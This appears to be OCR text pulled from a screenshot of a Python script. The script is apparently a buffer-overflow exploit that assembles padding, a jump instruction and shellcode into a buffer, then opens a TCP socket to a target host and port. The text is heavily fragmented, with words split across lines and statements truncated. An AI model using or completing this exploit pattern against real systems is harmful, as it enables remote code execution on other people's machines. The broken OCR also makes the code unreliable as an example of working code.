
buffer
=
garbage
+
jmp
shellcode
s
=
socket.socket(soc
socket.SOCK_STREAM)
print
"[+] Connect to
(target,port)
try
:
s.connect((target
s.recv(
1024
)